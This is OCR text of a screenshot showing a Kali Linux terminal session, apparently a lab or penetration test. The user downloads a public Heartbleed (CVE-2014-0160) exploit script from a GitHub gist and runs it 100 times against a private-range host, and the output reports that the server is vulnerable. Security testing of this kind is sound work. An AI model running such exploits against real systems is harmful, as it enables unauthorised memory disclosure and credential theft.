 Console - VMware ESXi kali-
https://esxi.bykvaadm.ru/ui/#/console/243
Search
Applications Places Terminal Fri 11:48 1
root@kali: ~/Downloads
File Edit View Search Terminal Help
root@kali:~# cd Downloads/
root@kali:~/Downloads# wget https://gist.githubusercontent.com/eelsivart/10174134/raw/5c4306a11fadeba9d9f9385cdda689754ca4d362/heart
bleed.py
--2017-05-05 11:46:17-- https://gist.githubusercontent.com/eelsivart/10174134/raw/5c4306a11fadeba9d9f9385cdda689754ca4d362/heartble
ed.py
Resolving gist.githubusercontent.com (gist.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to gist.githubusercontent.com (gist.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18230 (18K) [text/plain]
Saving to: ‘heartbleed.py’
heartbleed.py 100%[==========================================================>] 17.80K --.-KB/s in 0.006s
2017-05-05 11:46:18 (3.10 MB/s) - ‘heartbleed.py’ saved [18230/18230]
root@kali:~/Downloads# ls
heartbleed.py
root@kali:~/Downloads# chmod +x heartbleed.py
root@kali:~/Downloads# ............/h^C
root@kali:~/Downloads# ./heartbleed.py -n 100 10.10.10.104
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.104:443, 100 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.104:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 100 of 100
##################################################################